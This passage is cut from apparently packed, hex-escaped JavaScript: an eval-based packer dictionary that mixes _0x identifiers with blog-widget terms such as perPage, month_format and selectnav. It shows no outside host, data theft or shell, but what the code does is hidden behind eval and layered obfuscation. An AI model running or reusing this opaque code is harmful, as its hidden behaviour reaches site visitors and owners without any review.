C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x61\x6B\x7C\x68\x39\x7C\x68\x61\x7C\x67\x69\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x7C\x6A\x4C\x7C\x6A\x4D\x7C\x6A\x4E\x7C\x6A\x4F\x7C\x6A\x50\x7C\x6A\x51\x7C\x6A\x52\x7C\x6A\x53\x7C\x6A\x54\x7C\x6A\x55\x7C\x6A\x56\x7C\x6A\x57\x7C\x6A\x58\x7C\x6A\x59\x7C\x6A\x5A\x7C\x6B\x30\x7C\x6B\x31\x7C\x6B\x32\x7C\x6B\x33\x7C\x6B\x34\x7C\x6B\x35\x7C\x6B\x36\x7C\x6B\x37\x7C\x6B\x38\x7C\x6B\x39\x7C\x6B\x61\x7C\x6B\x62\x7C\x6B\x63\x7C\x6B\x64\x7C\x6B\x65\x7C\x6B\x66\x7C\x6B\x67\x7C\x6B\x68\x7C\x6B\x69\x7C\x6B\x6A\x7C\x6B\x6B\x7C\x6B\x6C\x7C\x6B\x6D\x7C\x6B\x6E\x7C\x6B\x6F\x7C\x6B\x70\x7C\x6B\x71\x7C\x6B\x72\x7C\x6B\x73\x7C\x6B\x74\x7C\x6B\x75\x7C\x6B\x76\x7C\x6B\x77\x7C\x6B\x78\x27\x2E\x6B\x79\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x36\x33\x34\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x33\x33\x7C\x78\x37\x33\x7C\x78\x36\x63\x7C\x78\x36\x32\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x32\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x32\x64\x7C\x78\x33\x38\x7C\x78\x36\x66\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x32\x30\x7C\x78\x33\x36\x7C\x78\x36\x64\x7C\x78\x36\x38\x7C\x78\x33\x34\x7C\x78\x36\x37\x7C\x78\x32\x66\x7C\x5F\x30\x78\x35\x34\x63\x39\x64\x30\x7C\x76\x61\x72\x7C\x78\x32\x32\x7C\x78\x33\x65\x7C\x78\x33\x63\x7C\x78\x37\x35\x7C\x78\x33\x39\x7C\x78\x32\x65\x7C\x5F\x30\x78\x33\x66\x62\x61\x39\x35\x7C\x5F\x30\x78\x35\x38\x61\x38\x66\x61\x7C\x5F\x30\x78\x35\x32\x63\x65\x64\x34\x7C\x5F\x30\x78\x37\x31\x31\x35\x36\x64\x7C\x78\x37\x36\x7C\x78\x37\x39\x7C\x78\x33\x64\x7C\x78\x34\x31\x7C\x78\x37\x37\x7C\x5F\x30\x78\x38\x36\x34\x62\x31\x36\x7C\x65\x6C\x73\x65\x7C\x5F\x30\x78\x33\x65\x31\x63\x38\x38\x7C\x78\x36\x62\x7C\x78\x33\x61\x7C\x5F\x30\x78\x33\x61\x30\x33\x66\x64\x7C\x74\x68\x69\x73\x7C\x78\x35\x39\x7C\x78\x32\x37\x7C\x30\x78\x30\x7C\x5F\x30\x78\x35\x32\x39\x66\x33\x37\x7C\x5F\x30\x78\x34\x62\x39\x35\x34\x36\x7C\x5F\x30\x78\x31\x61\x61\x38\x33\x62\x7C\x5F\x30\x78\x38\x62\x62\x30\x35\x64\x7C\x5F\x30\x78\x34\x66\x37\x37\x33\x39\x7C\x78\x33\x62\x7C\x5F\x30\x78\x35\x65\x36\x30\x61\x65\x7C\x78\x36\x61\x7C\x78\x34\x64\x7C\x5F\x30\x78\x35\x37\x65\x62\x66\x63\x7C\x5F\x30\x78\x33\x31\x33\x64\x35\x35\x7C\x5F\x30\x78\x35\x64\x33\x35\x61\x39\x7C\x5F\x30\x78\x31\x63\x34\x34\x30\x33\x7C\x5F\x30\x78\x34\x62\x63\x63\x34\x35\x7C\x78\x32\x34\x7C\x78\x35\x30\x7C\x78\x35\x38\x7C\x78\x34\x39\x7C\x78\x35\x34\x7C\x78\x34\x33\x7C\x5F\x30\x78\x31\x64\x32\x66\x36\x30\x7C\x5F\x30\x78\x34\x61\x36\x36\x38\x62\x7C\x78\x34\x38\x7C\x78\x35\x33\x7C\x5F\x30\x78\x35\x64\x31\x36\x32\x62\x7C\x78\x34\x36\x7C\x78\x32\x33\x7C\x30\x78\x31\x7C\x5F\x30\x78\x33\x35\x33\x34\x63\x65\x7C\x78\x34\x35\x7C\x78\x37\x31\x7C\x78\x34\x66\x7C\x78\x34\x63\x7C\x5F\x30\x78\x32\x64\x30\x33\x34\x62\x7C\x5F\x30\x78\x34\x38\x66\x31\x62\x36\x7C\x78\x37\x61\x7C\x78\x34\x37\x7C\x78\x35\x31\x7C\x5F\x30\x78\x35\x38\x39\x65\x32\x36\x7C\x78\x35\x36\x7C\x66\x6F\x72\x7C\x78\x35\x37\x7C\x78\x32\x63\x7C\x78\x34\x62\x7C\x78\x34\x65\x7C\x5F\x30\x78\x31\x66\x63\x31\x61\x37\x7C\x5F\x30\x78\x32\x63\x62\x39\x32\x65\x7C\x5F\x30\x78\x31\x31\x34\x31\x35\x36\x7C\x78\x37\x64\x7C\x5F\x30\x78\x31\x38\x36\x32\x37\x66\x7C\x78\x37\x62\x7C\x5F\x30\x78\x31\x35\x62\x63\x34\x64\x7C\x5F\x30\x78\x33\x63\x61\x61\x66\x7C\x78\x32\x38\x7C\x5F\x30\x78\x32\x65\x32\x64\x35\x38\x7C\x5F\x30\x78\x31\x33\x35\x33\x31\x30\x7C\x5F\x30\x78\x35\x63\x33\x32\x38\x30\x7C\x78\x34\x32\x7C\x5F\x30\x78\x33\x32\x61\x32\x31\x33\x7C\x5F\x30\x78\x32\x63\x36\x38\x31\x39\x7C\x78\x32\x39\x7C\x5F\x30\x78\x33\x30\x63\x63\x7C\x5F\x30\x78\x32\x39\x62\x63\x63\x33\x7C\x5F\x30\x78\x31\x30\x61\x33\x62\x64\x7C\x5F\x30\x78\x31\x37\x38\x33\x34\x33\x7C\x5F\x30\x78\x33\x61\x64\x37\x64\x34\x7C\x5F\x30\x78\x33\x32\x61\x36\x31\x61\x7C\x5F\x30\x78\x34\x37\x30\x61\x38\x62\x7C\x5F\x30\x78\x35\x33\x65\x36\x66\x63\x7C\x5F\x30\x78\x39\x33\x33\x33\x62\x62\x7C\x5F\x30\x78\x37\x66\x37\x30\x36\x65\x7C\x5F\x30\x78\x33\x66\x66\x63\x64\x35\x7C\x78\x35\x64\x7C\x78\x32\x31\x7C\x78\x34\x34\x7C\x5F\x30\x78\x33\x33\x31\x63\x63\x63\x7C\x5F\x30\x78\x65\x38\x61\x65\x37\x31\x7C\x5F\x30\x78\x62\x35\x32\x65\x61\x35\x7C\x5F\x30\x78\x33\x62\x39\x30\x61\x66\x7C\x78\x35\x32\x7C\x78\x34\x61\x7C\x5F\x30\x78\x32\x61\x39\x61\x66\x31\x7C\x5F\x30\x78\x31\x65\x39\x35\x38\x38\x7C\x5F\x30\x78\x33\x63\x36\x64\x64\x66\x7C\x5F\x30\x78\x33\x66\x31\x30\x61\x33\x7C\x5F\x30\x78\x31\x62\x30\x30\x37\x35\x7C\x5F\x30\x78\x34\x35\x37\x66\x34\x66\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x65\x61\x62\x62\x30\x7C\x5F\x30\x78\x34\x30\x35\x66\x30\x32\x7C\x5F\x30\x78\x32\x64\x62\x30\x62\x33\x7C\x5F\x30\x78\x35\x61\x32\x62\x65\x34\x7C\x5F\x30\x78\x38\x37\x39\x62\x66\x61\x7C\x5F\x30\x78\x31\x38\x36\x65\x65\x36\x7C\x5F\x30\x78\x33\x65\x63\x62\x37\x64\x7C\x78\x35\x62\x7C\x78\x35\x66\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x5F\x30\x78\x33\x62\x37\x61\x37\x37\x7C\x5F\x30\x78\x64\x38\x32\x35\x32\x32\x7C\x5F\x30\x78\x34\x31\x35\x66\x61\x65\x7C\x5F\x30\x78\x33\x33\x38\x39\x30\x62\x7C\x78\x35\x61\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x33\x39\x30\x38\x36\x61\x7C\x5F\x30\x78\x34\x32\x39\x66\x32\x65\x7C\x5F\x30\x78\x34\x31\x39\x36\x32\x33\x7C\x5F\x30\x78\x34\x39\x64\x32\x65\x61\x7C\x5F\x30\x78\x64\x39\x39\x37\x30\x32\x7C\x5F\x30\x78\x33\x38\x61\x32\x63\x64\x7C\x5F\x30\x78\x32\x35\x33\x33\x38\x62\x7C\x5F\x30\x78\x32\x66\x36\x63\x33\x32\x7C\x5F\x30\x78\x32\x30\x62\x32\x34\x65\x7C\x5F\x30\x78\x35\x66\x35\x61\x37\x39\x7C\x5F\x30\x78\x66\x61\x65\x33\x37\x31\x7C\x5F\x30\x78\x31\x30\x64\x65\x62\x64\x7C\x5F\x30\x78\x31\x31\x63\x30\x65\x62\x7C\x5F\x30\x78\x62\x30\x62\x62\x61\x64\x7C\x5F\x30\x78\x32\x37\x35\x63\x39\x30\x7C\x5F\x30\x78\x65\x64\x65\x35\x39\x31\x7C\x78\x33\x66\x7C\x5F\x30\x78\x31\x35\x38\x36\x65\x31\x7C\x5F\x30\x78\x31\x32\x33\x62\x63\x34\x7C\x5F\x30\x78\x32\x65\x36\x39\x31\x63\x7C\x5F\x30\x78\x34\x31\x61\x61\x30\x65\x7C\x6C\x65\x76\x65\x6C\x7C\x70\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x33\x33\x66\x61\x65\x35\x7C\x5F\x30\x78\x33\x64\x35\x30\x34\x38\x7C\x5F\x30\x78\x35\x34\x63\x30\x63\x63\x7C\x5F\x30\x78\x32\x64\x32\x38\x31\x34\x7C\x5F\x30\x78\x35\x30\x34\x65\x32\x64\x7C\x5F\x30\x78\x32\x62\x32\x63\x65\x36\x7C\x5F\x30\x78\x34\x62\x32\x36\x36\x39\x7C\x30\x78\x61\x7C\x5F\x30\x78\x36\x31\x34\x34\x63\x35\x7C\x5F\x30\x78\x33\x61\x65\x30\x65\x39\x7C\x5F\x30\x78\x34\x30\x31\x30\x66\x38\x7C\x5F\x30\x78\x32\x33\x39\x64\x34\x31\x7C\x5F\x30\x78\x32\x37\x32\x31\x38\x62\x7C\x5F\x30\x78\x61\x66\x34\x31\x31\x65\x7C\x5F\x30\x78\x35\x62\x62\x61\x65\x38\x7C\x78\x32\x62\x7C\x5F\x30\x78\x33\x39\x33\x38\x63\x39\x7C\x5F\x30\x78\x31\x39\x62\x63\x35\x38\x7C\x5F\x30\x78\x34\x61\x38\x30\x39\x37\x7C\x5F\x30\x78\x66\x36\x64\x37\x39\x39\x7C\x5F\x30\x78\x35\x34\x33\x61\x63\x39\x7C\x5F\x30\x78\x31\x64\x35\x66\x66\x38\x7C\x5F\x30\x78\x32\x32\x39\x31\x33\x63\x7C\x5F\x30\x78\x31\x35\x62\x66\x61\x34\x7C\x5F\x30\x78\x35\x31\x65\x30\x39\x62\x7C\x5F\x30\x78\x32\x61\x36\x64\x36\x64\x7C\x5F\x30\x78\x35\x34\x65\x30\x63\x33\x7C\x5F\x30\x78\x31\x35\x34\x61\x65\x39\x7C\x5F\x30\x78\x32\x65\x31\x37\x65\x34\x7C\x5F\x30\x78\x32\x39\x34\x33\x62\x35\x7C\x5F\x30\x78\x32\x32\x30\x32\x65\x34\x7C\x5F\x30\x78\x31\x39\x30\x63\x39\x32\x7C\x5F\x30\x78\x34\x39\x61\x65\x35\x65\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x63\x63\x37\x35\x63\x30\x7C\x5F\x30\x78\x33\x62\x38\x33\x32\x35\x7C\x5F\x30\x78\x35\x64\x39\x32\x65\x62\x7C\x5F\x30\x78\x33\x37\x64\x39\x34\x64\x7C\x5F\x30\x78\x33\x32\x31\x31\x36\x66\x7C\x5F\x30\x78\x63\x64\x31\x38\x64\x34\x7C\x5F\x30\x78\x33\x33\x36\x66\x33\x38\x7C\x5F\x30\x78\x31\x66\x31\x66\x34\x62\x7C\x78\x35\x65\x7C\x78\x35\x35\x7C\x5F\x30\x78\x39\x65\x62\x34\x34\x63\x7C\x5F\x30\x78\x34\x31\x31\x65\x32\x61\x7C\x5F\x30\x78\x31\x62\x36\x36\x39\x31\x7C\x5F\x30\x78\x35\x35\x61\x33\x61\x63\x7C\x5F\x30\x78\x35\x34\x65\x39\x37\x32\x7C\x74\x79\x70\x65\x6F\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x33\x31\x64\x33\x66\x37\x7C\x5F\x30\x78\x35\x39\x33\x38\x37\x35\x7C\x5F\x30\x78\x32\x30\x37\x31\x30\x33\x7C\x5F\x30\x78\x31\x30\x30\x62\x34\x36\x7C\x30\x78\x34\x7C\x5F\x30\x78\x32\x63\x66\x64\x37\x30\x7C\x5F\x30\x78\x63\x39\x62\x30\x31\x64\x7C\x5F\x30\x78\x35\x63\x61\x38\x61\x33\x7C\x5F\x30\x78\x34\x66\x64\x63\x31\x63\x7C\x5F\x30\x78\x32\x33\x66\x35\x65\x30\x7C\x5F\x30\x78\x32\x37\x31\x66\x35\x32\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x5F\x30\x78\x63\x61\x62\x33\x33\x61\x7C\x5F\x30\x78\x33\x34\x35\x33\x66\x64\x7C\x5F\x30\x78\x33\x65\x39\x33\x30\x63\x7C\x5F\x30\x78\x31\x30\x35\x64\x31\x62\x7C\x5F\x30\x78\x35\x62\x33\x32\x35\x35\x7C\x5F\x30\x78\x31\x38\x64\x64\x61\x62\x7C\x30\x78\x31\x39\x30\x7C\x5F\x30\x78\x33\x66\x61\x66\x35\x61\x7C\x5F\x30\x78\x34\x63\x37\x62\x65\x61\x7C\x5F\x30\x78\x34\x32\x62\x62\x32\x32\x7C\x5F\x30\x78\x39\x63\x65\x63\x33\x65\x7C\x5F\x30\x78\x34\x66\x32\x34\x35\x31\x7C\x5F\x30\x78\x64\x36\x61\x66\x63\x64\x7C\x5F\x30\x78\x38\x37\x30\x36\x64\x65\x7C\x5F\x30\x78\x34\x65\x32\x30\x30\x65\x7C\x5F\x30\x78\x33\x36\x61\x61\x62\x31\x7C\x5F\x30\x78\x31\x37\x31\x38\x33\x64\x7C\x5F\x30\x78\x34\x63\x63\x61\x39\x34\x7C\x5F\x30\x78\x34\x65\x38\x38\x37\x61\x7C\x5F\x30\x78\x34\x39\x36\x33\x33\x36\x7C\x5F\x30\x78\x62\x35\x34\x62\x39\x64\x7C\x5F\x30\x78\x33\x62\x37\x66\x33\x33\x7C\x5F\x30\x78\x31\x66\x31\x34\x30\x30\x7C\x5F\x30\x78\x32\x34\x38\x32\x64\x38\x7C\x5F\x30\x78\x31\x35\x39\x65\x65\x32\x7C\x5F\x30\x78\x34\x38\x37\x30\x65\x31\x7C\x5F\x30\x78\x61\x31\x36\x33\x31\x37\x7C\x5F\x30\x78\x32\x31\x36\x34\x64\x35\x7C\x5F\x30\x78\x34\x31\x63\x31\x31\x63\x7C\x5F\x30\x78\x34\x30\x64\x35\x39\x38\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x34\x62\x35\x37\x62\x61\x7C\x5F\x30\x78\x66\x66\x63\x36\x61\x36\x7C\x5F\x30\x78\x35\x30\x66\x66\x65\x32\x7C\x5F\x30\x78\x33\x63\x35\x63\x63\x63\x7C\x5F\x30\x78\x35\x37\x61\x37\x61\x37\x7C\x5F\x30\x78\x33\x33\x36\x63\x31\x34\x7C\x5F\x30\x78\x39\x65\x63\x63\x66\x64\x7C\x5F\x30\x78\x63\x37\x62\x65\x63\x66\x7C\x5F\x30\x78\x34\x34\x61\x38\x63\x31\x7C\x5F\x30\x78\x32\x39\x37\x34\x66\x32\x7C\x5F\x30\x78\x31\x31\x64\x36\x63\x32\x7C\x5F\x30\x78\x35\x64\x34\x37\x65\x66\x7C\x5F\x30\x78\x31\x34\x64\x33\x34\x35\x7C\x5F\x30\x78\x33\x32\x65\x61\x64\x30\x7C\x5F\x30\x78\x34\x33\x65\x63\x62\x33\x7C\x5F\x30\x78\x35\x31\x39\x34\x65\x31\x7C\x5F\x30\x78\x34\x37\x36\x33\x64\x62\x7C\x5F\x30\x78\x33\x33\x36\x65\x63\x65\x7C\x5F\x30\x78\x32\x32\x39\x36\x35\x39\x7C\x5F\x30\x78\x35\x66\x34\x64\x35\x38\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x5F\x30\x78\x31\x64\x36\x37\x34\x36\x7C\x6D\x6F\x6E\x74\x68\x5F\x66\x6F\x72\x6D\x61\x74\x7C\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x7C\x5F\x30\x78\x33\x63\x33\x39\x63\x37\x7C\x5F\x30\x78\x35\x66\x33\x64\x65\x34\x7C\x5F\x30\x78\x63\x62\x33\x34\x66\x65\x7C\x5F\x30\x78\x34\x32\x37\x39\x37\x37\x7C\x5F\x30\x78\x33\x30\x65\x63\x65\x65\x7C\x5F\x30\x78\x31\x62\x34\x35\x64\x38\x7C\x5F\x30\x78\x35\x30\x35\x33\x61\x32\x7C\x5F\x30\x78\x39\x62\x32\x37\x37\x66\x7C\x5F\x30\x78\x35\x64\x65\x38\x34\x61\x7C\x5F\x30\x78\x34\x63\x36\x66\x7C\x78\x32\x35\x7C\x5F\x30\x78\x33\x30\x63\x63\x61\x64\x7C\x5F\x30\x78\x39\x32\x36\x64\x62\x30\x7C\x5F\x30\x78\x36\x61\x38\x37\x35\x31\x7C\x5F\x30\x78\x31\x34\x35\x64\x31\x31\x7C\x5F\x30\x78\x33\x64\x37\x39\x37\x37\x7C\x5F\x30\x78\x32\x30\x37\x33\x35\x65\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x35\x38\x30\x39\x62\x39\x7C\x5F\x30\x78\x35\x34\x35\x30\x65\x32\x7C\x30\x78\x62\x62\x38\x7C\x6F\x66\x66\x73\x65\x74\x7C\x73\x65\x6C\x65\x63\x74\x6E\x61\x76\x7C\x5F\x30\x78\x64\x34\x37\x34\x64\x38\x7C\x5F\x30\x78\x32\x31\x33\x31\x36\x38\x7C\x5F\x30\x78\x32\x30\x37\x64\x33\x64\x7C\x5F\x30\x78\x34\x30\x65\x61\x63\x62\x7C\x5F\x30\x78\x33\x66\x61\x65\x30\x37\x7C\x5F\x30\x78\x66\x64\x31\x32\x30\x62\x7C\x5F\x30\x78\x32\x61\x65\x31\x33\x39\x7C\x5F\x30\x78\x35\x63\x64\x34\x37\x61\x7C\x5F\x30\x78\x31\x33\x39\x39\x64\x66\x7C\x5F\x30\x78\x34\x30\x30\x63\x37\x36\x7C\x5F\x30\x78\x34\x34\x32\x36\x65\x35\x7C\x5F\x30\x78\x31\x65\x62\x36\x64\x31\x7C\x5F\x30\x78\x34\x66\x61\x38\x64\x66\x7C\x5F\x30\x78\x32\x30\x64\x37\x39\x61\x7C\x5F\x30\x78\x37\x34\x61\x32\x35\x61\x7C\x5F\x30\x78\x32\x62\x33\x39\x36\x30\x7C\x5F\x30\x78\x35\x61\x62\x36\x30\x31\x7C\x5F\x30\x78\x35\x61\x33\x35\x66\x34\x7C\x5F\x30\x78\x35\x34\x36\x61\x30\x31\x7C\x5F\x30\x78\x33\x31\x35\x66\x30\x31\x7C\x5F\x30\x78\x64\x62\x61\x38\x64\x64\x7C\x5F\x30\x78\x33\x35\x34\x66\x30\x33\x7C\x5F\x30\x78\x32\x30\x64\x39\x31\x31\x7C\x5F\x30\x78\x33\x63\x38\x33\x65\x62\x7C\x5F\x30\x78\x31\x31\x32\x64\x63\x66\x7C\x5F\x30\x78\x33\x62\x62\x36\x38\x33\x7C\x5F\x30\x78\x34\x33\x35\x35\x33\x39\x7C\x5F\x30\x78\x32\x61\x64\x36\x35\x34\x7C\x5F\x30\x78\x62\x66\x64\x66\x34\x30\x7C\x5F\x30\x78\x33\x30\x35\x64\x38\x32\x7C\x5F\x30\x78\x33\x37\x31\x38\x38\x38\x7C\x5F\x30\